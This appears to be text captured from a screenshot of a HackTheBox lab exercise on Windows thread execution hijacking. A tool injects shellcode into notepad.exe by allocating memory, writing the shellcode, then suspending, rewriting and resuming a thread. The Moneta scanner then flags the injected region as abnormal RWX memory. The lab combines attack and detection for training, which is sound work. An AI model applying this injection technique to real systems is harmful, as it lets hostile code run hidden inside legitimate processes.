 C:\Windows\System32\cmd.exe - threadhijacking.exe  notepad.exe
C:\injection\teh>threadhijacking.exe notepad.exe
[!] Current PID: 3880
[!] Target process is notepad.exe with PID: 628
[+] Memory is allocated at address: 0x000001d912c80000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[*] Thread with TID 3932 found. Press enter to suspend thread . . .
[+] Thread suspended. Press enter to modify thread context . . .
[*] Thread context is modified.
[*] Thread resumed
HackTheBox Lab
Thread Execution Hijacking
OK
Administrator: C:\Windows\system32\cmd.exe
C:\injection\tools>Moneta64.exe -m ioc -p 628
Moneta
Moneta v1.0 | Forrest Orr | 2020
notepad.exe : 628 : x64 : C:\Windows\System32\notepad.exe
0x000001D912C80000:0x00001000   | Private
0x000001D912C80000:0x00001000 | RWX      | 0x00000000 | Abnormal private executable memory
... scan completed (1.656000 second duration)